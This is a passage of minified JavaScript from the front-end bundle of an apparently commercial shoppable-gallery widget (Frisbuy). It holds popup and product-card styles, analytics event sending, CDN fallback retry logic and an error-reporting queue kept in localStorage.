70px;padding-bottom:10px;word-wrap:break-word}.frisbuy-comments,.frisbuy-post-text{font-weight:400;font-size:14px;line-height:1.5}.frisbuy-comments{border-top:1px solid #ddd;padding:10px 0 40px}.frisbuy-comments>div{margin-bottom:7px}.frisbuy-comments>a{display:block;text-align:center;color:#aaa;text-decoration:none;cursor:pointer}.frisbuy-comments>a:hover{text-decoration:underline}.frisbuy-status-line{display:flex;align-items:center;justify-content:space-between;margin-top:15px}.frisbuy-status-line svg{fill:#fff;width:25px;height:25px}.frisbuy-social-button{margin:0 5px;cursor:pointer;color:#fff}.frisbuy-social-button svg{height:20px;width:25px}.frisbuy-social-button.frisbuy-tooltip{position:relative;display:inline-flex;align-items:center;flex-direction:column}.frisbuy-social-button.frisbuy-tooltip:after{content:"Ссылка скопирована";position:absolute;bottom:calc(100% + 10px);text-align:center;white-space:nowrap;border:1px solid #fff;border-radius:8px;color:#fff;background-color:#000;padding:5px 15px;opacity:0;animation:messaging 2s linear;pointer-events:none}.frisbuy-similar{margin-top:20px;border-top:1px solid #9e9e9e;border-bottom:1px solid #9e9e9e;padding:20px 0}.frisbuy-similar-title{margin:0 0 10px 10px}.frisbuy-products-wrapper{position:relative;width:100%}.frisbuy-products-wrapper .frisbuy-gallery-navigation{top:calc(20% - 16px)}.frisbuy-products-wrapper .frisbuy-gallery-navigation .frisbuy-navigation-button svg{stroke-width:2}.frisbuy-products-wrapper .frisbuy-products-list{flex-wrap:nowrap;overflow:auto;margin:0;-ms-overflow-style:none;scrollbar-width:none;overflow:-moz-scrollbars-none}.frisbuy-products-wrapper .frisbuy-products-list::-webkit-scrollbar{display:none;width:0!important}.frisbuy-products-wrapper .frisbuy-product-item{flex-shrink:0;width:calc(33.3333% - 10px)}.frisbuy-complain-button{position:absolute;bottom:10px;left:10px;color:#fff;font-weight:700;padding:5px 10px;font-size:10px;line-height:12px;cursor:pointer;z-index:10;display:flex;align-items:center;border-radius:10px;background-color:rgba(0,0,0,.4);letter-spacing:.6px}.frisbuy-complain-button svg{margin-right:6px}.frisbuy-complain-form{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:11;padding:20px}.frisbuy-complain-form.frisbuy-complain-message{display:flex;flex-direction:column;align-items:center;justify-content:center}.frisbuy-complain-form.frisbuy-complain-message .frisbuy-complain-form__title{text-align:center}.frisbuy-complain-form.frisbuy-complain-message button{color:#fff;background-color:#000}.frisbuy-complain-form label{display:block}.frisbuy-complain-form input{width:100%;border:1px solid #ccc;padding:10px;font-size:16px}.frisbuy-complain-form__note,.frisbuy-complain-form__title{margin-bottom:20px}.frisbuy-complain-form__text{margin-top:20px}.frisbuy-complain-form__text textarea{width:100%;resize:none;border:1px solid #ccc;padding:10px;font-size:16px}.frisbuy-complain-form__buttons{margin-top:20px;display:flex;justify-content:flex-end}.frisbuy-complain-form__buttons button{border:none;background-color:transparent;color:#000;height:30px;text-transform:uppercase;width:120px;cursor:pointer}.frisbuy-complain-form__buttons button+button{margin-left:10px;color:#fff;background-color:#000}.frisbuy-complain-form__error{margin-top:20px;color:#c63e4f}button.frisbuy-button-loading{color:transparent!important;position:relative}button.frisbuy-button-loading:after{position:absolute;width:15px;height:15px;border-radius:100%;border:2px solid #fff;top:calc(50% - 9px);left:calc(50% - 9px);border-top-color:transparent;animation:spin 1s linear infinite;align-self:center;content:""}@media only screen and (max-width:1199px){.frisbuy-popup-media{width:530px}.frisbuy-post-details a{max-width:110px}}@media only screen and (max-width:991px){.frisbuy-content-wrapper{height:calc(100% - 34px)}.frisbuy-popup-media{width:438px}.frisbuy-popup-controls{display:flex;align-items:center;justify-content:space-between;margin:-10px 0 0 -10px}.frisbuy-popup-controls.frisbuy-popup-controls-no-navigation{justify-content:flex-end}.frisbuy-popup-controls .frisbuy-popup-navigation{display:flex}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{width:17px}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close,.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control{position:static;height:43px;width:40px;background-color:transparent}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg,.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{stroke:#000}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover,.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control:hover{background-color:transparent}.frisbuy-products-wrapper .frisbuy-product-item{width:calc(50% - 10px)}.frisbuy-complain-form{overflow-y:auto}}@media only screen and (max-width:767px){.frisbuy-content-wrapper{flex-direction:column;overflow:auto;padding-bottom:40px}.frisbuy-has-share .frisbuy-content-wrapper{height:calc(100% - 79px)}.frisbuy-has-share .frisbuy-status-line{position:fixed;bottom:0;width:100%;padding:10px;color:#000;background-color:#fff}.frisbuy-social-button{color:#000}.frisbuy-post-text{margin-bottom:140px}.frisbuy-details-scroller{overflow:hidden;height:auto}.frisbuy-popup-content{height:auto}.frisbuy-post-details a{max-width:none}.frisbuy-popup-details{margin-top:15px;height:auto;overflow:visible}.frisbuy-popup-details:after{content:none}.frisbuy-popup-media{width:100%}.frisbuy-popup-controls{margin:0}.frisbuy-complain-form{position:fixed;overflow-y:auto}}',""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},1616:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-overlay.frisbuy-misslo .frisbuy-loadmore-button,.frisbuy-popup-overlay.frisbuy-misslo button,.frisbuy-widget.frisbuy-misslo .frisbuy-loadmore-button,.frisbuy-widget.frisbuy-misslo button{box-sizing:border-box!important;border:none!important;padding:0 5px!important;font-size:14px!important;color:#fff!important;font-family:arial!important;letter-spacing:1px!important;text-align:center!important;background-color:#28959a!important;text-transform:uppercase!important;text-decoration:none!important;transition:unset!important}.frisbuy-popup-overlay.frisbuy-misslo button,.frisbuy-widget.frisbuy-misslo button{line-height:28px!important;padding:0 22px!important}.frisbuy-popup-overlay.frisbuy-misslo .frisbuy-loadmore-button,.frisbuy-widget.frisbuy-misslo .frisbuy-loadmore-button{margin-top:15px!important;padding:0 69px!important;line-height:52px!important}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:u},44790:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes iu-show{0%{opacity:0}to{opacity:1}}@keyframes spin{to{transform:rotate(1turn)}}body[widget-iu-loaded] [widget-iu-button]{visibility:visible!important;pointer-events:all!important}",""]),i["default"]=/^(8937|9339)$/.test(e.j)?u:null},71436:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.full-height{height:100%!important}.frisbuy-scroller{-webkit-overflow-scrolling:touch}.frisbuy-scroller::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.frisbuy-scroller::-webkit-scrollbar-thumb:active,.frisbuy-scroller::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.frisbuy-scroller::-webkit-scrollbar-track:active,.frisbuy-scroller::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller::-webkit-scrollbar-corner{background:transparent}@keyframes show{0%{opacity:0}to{opacity:1}}@keyframes messaging{20%{opacity:1}80%{opacity:1}to{opacity:0}}.frisbuy-popup-overlay{position:fixed;display:flex;justify-content:center;align-items:center;top:0;left:0;bottom:0;right:0;min-width:100vw;min-height:100vh;background-color:rgba(0,0,0,.65);z-index:99999999999999;animation:show .2s linear}.frisbuy-popup-overlay *{touch-action:manipulation}.frisbuy-popup{background-color:#fff;max-width:1070px;width:100%;padding:10px 0 10px 10px;max-height:602px;box-sizing:border-box;height:100%;line-height:1.3}.frisbuy-popup.frisbuy-complain-show .frisbuy-popup-controls,.frisbuy-popup.frisbuy-complain-show .frisbuy-status-line{display:none}.frisbuy-popup.frisbuy-complain-show .frisbuy-scroller{overflow:hidden}.frisbuy-popup *{box-sizing:border-box}.frisbuy-popup .frisbuy-navigation-button{margin:0 10px}.frisbuy-popup .frisbuy-gallery-pagination{display:flex;position:absolute;justify-content:center;width:100%;bottom:5%;height:0}.frisbuy-popup .frisbuy-gallery-pagination .frisbuy-gallery-page{width:10px;height:10px;border-radius:10px;background-color:#fff;margin:0 5px;opacity:.6;box-shadow:0 0 9px 0 rgba(0,0,0,.5)}.frisbuy-popup .frisbuy-gallery-pagination .frisbuy-gallery-page.active,.frisbuy-popup .frisbuy-gallery-pagination .frisbuy-gallery-page:hover{opacity:1}.frisbuy-popup .frisbuy-gallery-pagination .frisbuy-gallery-page:not(.active){cursor:pointer}.frisbuy-popup .frisbuy-gallery-pagination .frisbuy-gallery-page.frisbuy-video-play{display:none}.frisbuy-popup .frisbuy-popup-controls svg{stroke:#fff;width:100%;height:100%}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control{width:60px;height:43px;position:absolute;display:flex;justify-content:center;align-items:center;transition:background-color .2s linear;cursor:pointer}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next{transform:rotate(180deg) translateY(1px);top:0;right:0}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev{transform:translateY(1px);top:0;left:0}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close{top:0;right:0;width:60px;height:60px;background-color:hsla(0,0%,100%,.24)}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover{background-color:hsla(0,0%,100%,.54)}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg{width:26px;height:26px;stroke-width:2;stroke:#000}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control{position:absolute;background-color:rgba(0,0,0,.24);height:100vh}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control:hover{background-color:rgba(0,0,0,.5)}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{width:24px}.frisbuy-popup .frisbuy-popup-content{height:100%;flex-shrink:0}.frisbuy-popup .frisbuy-popup-media{position:relative;width:582px;height:100%;overflow:hidden}.frisbuy-popup .frisbuy-popup-media .frisbuy-media-play{position:absolute;width:95px;height:95px;top:calc(50% - 48px);left:calc(50% - 48px);cursor:pointer;z-index:10}.frisbuy-popup .frisbuy-video-wrapper{display:flex;position:absolute;inset:0;width:100%;height:100%}.frisbuy-popup .frisbuy-video-wrapper video{width:100%;-o-object-fit:contain;object-fit:contain}.frisbuy-popup .frisbuy-content-wrapper{height:100%;width:100%;display:flex;position:relative}.frisbuy-popup .frisbuy-popup-details{flex-grow:1;padding-left:10px;position:relative;height:100%;overflow:hidden}.frisbuy-popup .frisbuy-popup-details:after{content:"";position:absolute;bottom:0;left:0;display:block;width:99%;height:40px;pointer-events:none;background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,#fff)}.frisbuy-popup .frisbuy-details-scroller{padding-right:10px;overflow-x:hidden;overflow-y:auto;height:100%}.frisbuy-popup .frisbuy-post-details{display:flex;align-items:center;margin-bottom:15px}.frisbuy-popup .frisbuy-post-details a{flex-grow:1;font-size:18px;font-weight:500;margin-left:10px;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none}.frisbuy-popup .frisbuy-post-details div:not(.frisbuy-brand){display:flex;margin-left:15px;flex-shrink:0;font-size:14px}.frisbuy-popup .frisbuy-post-details svg{width:17px;height:16px;margin-right:10px}.frisbuy-popup .frisbuy-brand{width:42px;height:42px;flex-shrink:0;border-radius:50%;background-size:cover}.frisbuy-popup .frisbuy-products-list{display:flex;margin-top:15px;flex-wrap:wrap;margin:-5px}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline{flex-direction:column;max-width:100%;margin:0}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline .frisbuy-product-item{width:100%;height:auto;flex-direction:row;align-items:center;margin:5px 0}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline .frisbuy-product-item>span{max-height:none;flex-shrink:unset;display:inline;overflow:hidden;text-overflow:ellipsis}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline .frisbuy-product-image{display:none}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline .frisbuy-marker{position:static;margin-right:10px;flex-shrink:0}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline .frisbuy-product-price{margin-left:5px;flex-shrink:unset}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline .frisbuy-product-price span{white-space:nowrap}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline button{margin:0 0 0 5px;padding:6px 22px}.frisbuy-popup .frisbuy-products-list.frisbuy-has-link button{min-width:135px}.frisbuy-popup .frisbuy-product-item{width:140px;display:flex;flex-direction:column;justify-content:space-between;text-decoration:none;color:#000;font-size:14px;font-weight:300;margin:5px;position:relative}.frisbuy-popup .frisbuy-product-item .frisbuy-similar-title{background-color:#9d9c9d;color:#fff;border-radius:3px;position:absolute;left:0;bottom:0;padding:2px 5px;font-size:9px;font-weight:700;text-transform:uppercase}.frisbuy-popup .frisbuy-product-item:not([href]):hover>span{text-decoration:none}.frisbuy-popup .frisbuy-product-item:not([href]) button{opacity:0;pointer-events:none}.frisbuy-popup .frisbuy-product-item .frisbuy-marker{top:5px;left:5px;margin:0;z-index:1}.frisbuy-popup .frisbuy-product-item:hover>span{text-decoration:underline}.frisbuy-popup .frisbuy-product-item:hover .frisbuy-marker{background-color:currentColor}.frisbuy-popup .frisbuy-product-item:hover .frisbuy-marker span{color:#fff}.frisbuy-popup .frisbuy-product-item .frisbuy-product-image{width:100%;height:140px;background-size:contain;background-repeat:no-repeat;background-position:50% 50%;flex-shrink:0;margin-bottom:10px;position:relative}.frisbuy-popup .frisbuy-product-item>span{flex-grow:1;flex-shrink:0}.frisbuy-popup .frisbuy-product-item button{padding:10px 22px;border:1px solid #000;background-color:transparent;color:#000;margin-top:5px;flex-shrink:0;outline:none;cursor:pointer;text-transform:uppercase;transition:background-color .2s,color .2s}.frisbuy-popup .frisbuy-product-item button:hover{background-color:#000;color:#fff}.frisbuy-popup .frisbuy-product-price{flex-shrink:0;text-align:right;font-weight:600}.frisbuy-popup .frisbuy-product-price svg{width:10px;height:10px}.frisbuy-popup .frisbuy-product-price .frisbuy-price-old{text-decoration:line-through;margin-left:5px;color:#757575;font-weight:300;flex-shrink:0}.frisbuy-popup .frisbuy-post-text{margin:15px 0 70px;font-weight:300;font-size:14px;padding-bottom:10px;line-height:1.5;word-wrap:break-word}.frisbuy-popup .frisbuy-comments{font-weight:300;font-size:14px;line-height:1.5;border-top:1px solid #ddd;padding:10px 0 40px}.frisbuy-popup .frisbuy-comments>div{margin-bottom:7px}.frisbuy-popup .frisbuy-comments>a{display:block;text-align:center;color:#aaa;text-decoration:none;cursor:pointer}.frisbuy-popup .frisbuy-comments>a:hover{text-decoration:underline}.frisbuy-popup .frisbuy-status-line{display:flex;align-items:center;justify-content:space-between;margin-top:15px}.frisbuy-popup .frisbuy-status-line svg{fill:#fff;width:25px;height:25px}.frisbuy-popup .frisbuy-social-button{margin:0 5px;cursor:pointer;color:#fff}.frisbuy-popup .frisbuy-social-button svg{height:20px;width:25px}.frisbuy-popup .frisbuy-social-button.frisbuy-tooltip{position:relative;display:inline-flex;align-items:center;flex-direction:column}.frisbuy-popup .frisbuy-social-button.frisbuy-tooltip:after{content:"Ссылка скопирована";position:absolute;bottom:calc(100% + 10px);text-align:center;white-space:nowrap;border:1px solid #fff;border-radius:8px;color:#fff;background-color:#000;padding:5px 15px;opacity:0;animation:messaging 2s linear;pointer-events:none}.frisbuy-popup .frisbuy-similar{margin-top:20px;border-top:1px solid #9e9e9e;border-bottom:1px solid #9e9e9e;padding:20px 0}.frisbuy-popup .frisbuy-similar-title{margin-bottom:10px}.frisbuy-popup .frisbuy-products-wrapper{position:relative;width:100%}.frisbuy-popup .frisbuy-products-wrapper .frisbuy-gallery-navigation{top:calc(20% - 16px)}.frisbuy-popup .frisbuy-products-wrapper .frisbuy-gallery-navigation .frisbuy-navigation-button svg{stroke-width:2}.frisbuy-popup .frisbuy-products-wrapper .frisbuy-products-list{flex-wrap:nowrap;overflow:auto;margin:0;-ms-overflow-style:none;scrollbar-width:none;overflow:-moz-scrollbars-none}.frisbuy-popup .frisbuy-products-wrapper .frisbuy-products-list::-webkit-scrollbar{display:none;width:0!important}.frisbuy-popup .frisbuy-products-wrapper .frisbuy-product-item{flex-shrink:0;width:calc(33.3333% - 10px)}.frisbuy-popup .frisbuy-complain-button{position:absolute;bottom:10px;left:10px;color:#fff;font-weight:700;padding:5px 10px;font-size:10px;line-height:12px;cursor:pointer;z-index:10;display:flex;align-items:center;border-radius:10px;background-color:rgba(0,0,0,.4);letter-spacing:.6px}.frisbuy-popup .frisbuy-complain-button svg{margin-right:6px}.frisbuy-popup .frisbuy-complain-form{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:11;padding:20px}.frisbuy-popup .frisbuy-complain-form.frisbuy-complain-message{display:flex;flex-direction:column;align-items:center;justify-content:center}.frisbuy-popup .frisbuy-complain-form.frisbuy-complain-message .frisbuy-complain-form__title{text-align:center}.frisbuy-popup .frisbuy-complain-form.frisbuy-complain-message button{color:#fff;background-color:#000}.frisbuy-popup .frisbuy-complain-form label{display:block}.frisbuy-popup .frisbuy-complain-form input{width:100%;border:1px solid #ccc;padding:10px;font-size:16px}.frisbuy-popup .frisbuy-complain-form__note,.frisbuy-popup .frisbuy-complain-form__title{margin-bottom:20px}.frisbuy-popup .frisbuy-complain-form__text{margin-top:20px}.frisbuy-popup .frisbuy-complain-form__text textarea{width:100%;resize:none;border:1px solid #ccc;padding:10px;font-size:16px}.frisbuy-popup .frisbuy-complain-form__buttons{margin-top:20px;display:flex;justify-content:flex-end}.frisbuy-popup .frisbuy-complain-form__buttons button{border:none;background-color:transparent;color:#000;height:30px;text-transform:uppercase;width:120px;cursor:pointer}.frisbuy-popup .frisbuy-complain-form__buttons button+button{margin-left:10px;color:#fff;background-color:#000}.frisbuy-popup .frisbuy-complain-form__error{margin-top:20px;color:#c63e4f}.frisbuy-popup button.frisbuy-button-loading{color:transparent!important;position:relative}.frisbuy-popup button.frisbuy-button-loading:after{position:absolute;width:15px;height:15px;border-radius:100%;border:2px solid #fff;top:calc(50% - 9px);left:calc(50% - 9px);border-top-color:transparent;animation:spin 1s linear infinite;align-self:center;content:""}@media only screen and (max-width:1199px){.frisbuy-popup{max-width:860px;max-height:550px}.frisbuy-popup .frisbuy-popup-media{width:530px}.frisbuy-popup .frisbuy-post-details a{max-width:110px}}@media only screen and (max-width:991px){.frisbuy-popup{max-width:768px;max-height:491px}.frisbuy-popup .frisbuy-content-wrapper{height:calc(100% - 34px)}.frisbuy-popup .frisbuy-popup-media{width:438px}.frisbuy-popup .frisbuy-popup-controls{display:flex;align-items:center;justify-content:space-between;margin:-10px 0 0 -10px}.frisbuy-popup .frisbuy-popup-controls.frisbuy-popup-controls-no-navigation{justify-content:flex-end}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation{display:flex}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{width:17px}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close,.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control{position:static;height:43px;width:40px;background-color:transparent}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg,.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{stroke:#000}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover,.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control:hover{background-color:transparent}.frisbuy-popup .frisbuy-products-wrapper .frisbuy-product-item{width:calc(50% - 10px)}.frisbuy-popup .frisbuy-complain-form{overflow-y:auto}}@media only screen and (max-width:767px){.frisbuy-popup{padding:0;max-width:470px;max-height:100%}.frisbuy-popup .frisbuy-content-wrapper{flex-direction:column;overflow:auto;padding-bottom:40px}.frisbuy-popup.frisbuy-has-share .frisbuy-content-wrapper{height:calc(100% - 79px)}.frisbuy-popup.frisbuy-has-share .frisbuy-status-line{position:fixed;bottom:0;width:100%;padding:10px;color:#000;background-color:#fff}.frisbuy-popup .frisbuy-social-button{color:#000}.frisbuy-popup .frisbuy-post-text{margin-bottom:140px}.frisbuy-popup .frisbuy-details-scroller{overflow:hidden;height:auto}.frisbuy-popup .frisbuy-popup-content{height:auto}.frisbuy-popup .frisbuy-post-details a{max-width:none}.frisbuy-popup .frisbuy-popup-details{margin-top:15px;height:auto;overflow:visible}.frisbuy-popup .frisbuy-popup-details:after{content:none}.frisbuy-popup .frisbuy-popup-media{width:100%}.frisbuy-popup .frisbuy-popup-controls{margin:0}.frisbuy-popup .frisbuy-complain-form{position:fixed;overflow-y:auto}}.frisbuy-popup .frisbuy-product-item button{background-image:none;border-radius:0}.frisbuy-popup .frisbuy-product-price svg{display:inline-block!important}.frisbuy-popup .frisbuy-product-item button{margin:5px 0 0;height:auto;font-size:inherit}',""]),i["default"]=/^(1(100|441|45|542)|3(354|887|964)|4(154|446|624|993)|5(294|372|726|761)|6(116|181|374|429)|93(39|43)|(77|858|893)7|2046|2876|7229)$/.test(e.j)?null:u},79425:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup{font-family:Helvetica Neue,Helvetica}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:u},46234:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes iu-show{0%{opacity:0}to{opacity:1}}@keyframes spin{to{transform:rotate(1turn)}}body[widget-iu-loaded] [widget-iu-button]{visibility:visible!important;pointer-events:all!important}",""]),i["default"]=/^(3354|5726)$/.test(e.j)?u:null},8986:function(t,i,e){"use strict";e.d(i,{T:function(){return a}});e(44114);var o=e(62866),r=e(19899),s=e(87494);function a(t,i,e){if(!t||!i||!e)return null;const o=[],r=[];let s=null;t.forEach((t=>{t&&t.media&&t.media.length>0&&o.push(...t.media)})),o.forEach((t=>{r.push(...t.linkList)}));for(let a=0;a<r.length;a++)if(r[a].sku?.offerId===e){s=r[a].sku?.isAvailable;break}return s}i.A={data(){return{labelItemPosition:[],categoryPostfix:"Widget",noSendEvent:!1}},methods:{sendAnalyticEvent(t,i,e=!0,o=!1){const{noSendEvent:a,sendGAEvent:u}=this;if(a)return;u(t,i,e,o);const n={embedId:this.settings.embedId,widgetType:this.settings.theme,galleryId:this.settings.galleryId,skuId:this.settings.skuId,skuGroupId:this.settings.groupId,categoryId:this.settings.categoryId,tagCode:this.settings.tagCode,frUId:this.settings.frisbuyUID};"object"===typeof i&&Object.assign(n,i),(0,r.f)(this.settings.analytics.ym.clientCounterId,t,n,this.categoryPostfix,this.settings.verbose);const l={srcDomain:this.settings.srcDomain,embedId:this.settings.embedId,galleryId:this.settings.galleryId,skuId:this.settings.skuId,skuGroupId:this.settings.groupId,categoryId:this.settings.categoryId,tagCode:this.settings.tagCode,frUId:this.settings.frisbuyUID};"object"===typeof i&&Object.assign(l,i),(0,s.F)(t,l)},sendGAEvent(t,i,e,r){const s=t,a=this,{settings:u,defaultAction:n,componentAction:l,defaultLabel:d,componentLabel:p,categoryPostfix:c,category:f}=this,{analytics:y}=u,g=p&&p(i)||d(i);if(t=l&&l({action:t,label:i})||n(t),u.analytics.ga.sendToGa&&(u.verbose&&console.log(`%cSend event: %c${f} %c${t} %c${g}`,"color: red; font-weight: bold","color: blue","color: green","color: darkcyan"),window.frisbuyGa4&&(0,o.K)(s,a,i,!0)),e){if(y.gtm&&y.gtm.eventName){const{gtm:i}=y,e=Object.assign(i.static||{},{event:i.eventName,[i.eventCategory]:`Frisbuy_${c}`,[i.eventAction]:t,[i.eventLabel]:g,[i.eventNonInteractive]:r});window.frisbuyGTM(e)}y.ga.sendToClient&&(u.verbose&&console.log(`${window["GoogleAnalyticsObject"]}('send', 'event', 'Frisbuy_Gallery', '${t}', '${g}')`),window.frisbuyGa4&&(0,o.K)(s,a,i))}},defaultAction(t){const{settings:i}=this;return`${t}_embedID${i.embedId}`},defaultLabel(t){const{labelItemPosition:i}=this;return"object"===typeof t?i.reduce(((i,e)=>Object.hasOwn(t,e)?(i?`${i}_`:i)+e+t[e]:i),""):t}}}},46105:function(t,i,e){"use strict";e.d(i,{lQ:function(){return s},l_:function(){return u},sT:function(){return a}});e(14603),e(47566),e(98721);var o=e(29726);const r="frb.path.cache";function s(t){const i="frisbuy",e=t.includes(i),s=(0,o.nI)(),a=s?.proxy?.settings?.embedId;if(!a||!t||!e||!window.frisbuy||!window.frisbuy.domains||!window.frisbuy.udi||"undefined"===typeof window.frisbuy.udi[a]||"undefined"===typeof window.frisbuy.udi)return t;const u=JSON.parse(localStorage.getItem(r)||"{}"),n=new URL(t);return u[n.pathname]?u[n.pathname]+n.pathname+n.search:window.frisbuy.domains[window.frisbuy.udi[a]]+n.pathname+n.search}function a(t,i){const e=JSON.parse(localStorage.getItem(r)||"{}");e[new URL(t).pathname]=i,localStorage.setItem(r,JSON.stringify(e))}function u(t){const i=JSON.parse(localStorage.getItem(r)||"{}");delete i[new URL(t).pathname],localStorage.setItem(r,JSON.stringify(i))}},83421:function(t,i,e){"use strict";e.d(i,{L:function(){return l}});e(14603),e(47566),e(98721);var o=e(46105),r={INIT:"INIT",BUNDLE:"BUNDLE",ASSETS:"ASSETS",FETCH:"FETCH"},s={ERROR:"error",WARNING:"warning",LOG:"log",TIMEOUT:"timeout",UNACCESSED:"unaccessed"};const a={},u="isUsedList";function n(t,i){setTimeout((function(){if(t.target){const e=i||t.target.src,o=e.replace(/(\?t=).*/,"");if(t.target.src=o+"?t="+ +new Date,"SOURCE"===t.target.tagName){const i=t.target.parentNode;i&&i.load()}}}),1e3)}function l(t,i=2,e,l){if(!t.target)return;const d=t.target;d.onerror=null;const p=d.src.replace(/(\?t=).*/,"");if("undefined"===typeof a[p]?a[p]=0:a[p]=a[p]+1,(0,o.l_)(p),a[p]>=i){const i=new URL(p);if(!window.frisbuy.domains||!window.frisbuy.errorHandler)return void window.frisbuy.errorHandler.addErrorToQueue({type:r.ASSETS,widgetType:e,level:s.ERROR,request:p,domain:i.protocol+"//"+i.hostname});window.frisbuy.errorHandler.addErrorToQueue({type:r.ASSETS,widgetType:e,level:s.ERROR,request:p,domain:i.protocol+"//"+i.hostname});const a=[...new Set(window.frisbuy.notaccesed||[])],c=d.getAttribute(u),f=[...Array(window.frisbuy.domains.length)].map(((t,i)=>i)).filter((t=>!a.includes(t)&&!(c||"").split(",").filter((t=>""!==t)).map((t=>+t)).includes(t)));if(f.length<=0)return window.frisbuy.errorHandler.addErrorToQueue({type:r.ASSETS,widgetType:e,level:s.UNACCESSED,request:p,domain:i.protocol+"//"+i.hostname}),void(l&&l());const y=Math.round(Math.random()*(f.length-1)),g=window.frisbuy.domains[y];return d.setAttribute(u,`${c?c+",":""}${f[y]}`),(0,o.sT)(p,g),void n(t,g+i.pathname+i.search)}n(t)}},9453:function(t,i,e){"use strict";e.d(i,{A:function(){return n}});e(44114);const o=3e3,r=1e3,s=3,a="frb.cather",u={INIT:"INIT",MEDIA:"MEDIA",BUNDLE:"BUNDLE",FETCH:"FETCH"};class n{constructor(){this.intervalId=null,this.queue=[],this.stepsToForceSend=3,this.lastProcessingTime=Date.now(),window.frisbuy||(window.frisbuy={}),window.frisbuy.errorHandler||(window.frisbuy.errorHandler={}),this.init()}init(){window.frisbuy.errorHandler.addErrorToQueue=t=>{this.intervalId&&clearTimeout(this.intervalId),t.timestamp||(t.timestamp=Date.now()),this._saveError(t),Date.now()-this.lastProcessingTime>o?(this.lastProcessingTime=Date.now(),this._queueProcessing()):this.intervalId=window.setTimeout((()=>{this.lastProcessingTime=Date.now(),this._queueProcessing()}),r)},this.queue=JSON.parse(localStorage.getItem(a)||"[]"),this._filterOutdatedErrors(),this._queueProcessing()}_saveError(t){this.queue.find((i=>i.error.request===t.request))||this.queue.filter((t=>[u.MEDIA,u.FETCH,u.BUNDLE].indexOf(t.error.type)>=0)).length>=s||(this.queue.push({error:t,isSended:!1}),localStorage.setItem(a,JSON.stringify(this.queue)))}_filterOutdatedErrors(){const t=9e5,i=18e5,e=6e5,o=2592e5;this.queue=this.queue.filter((r=>{if(!r.error.timestamp)return!1;if(Date.now()-r.error.timestamp>o)return!1;if(!r.isSended)return!0;switch(r.error.type){case u.INIT:return Date.now()-r.error.timestamp<t;case u.MEDIA:return Date.now()-r.error.timestamp<i;case u.BUNDLE:return Date.now()-r.error.timestamp<i;case u.FETCH:return Date.now()-r.error.timestamp<e;default:return!1}})),localStorage.setItem(a,JSON.stringify(this.queue))}_setSendedByIndex(t){this.queue[t].isSended=!0,localStorage.setItem(a,JSON.stringify(this.queue))}_queueProcessing(){this.queue.forEach(((t,i)=>{t.isSended||new 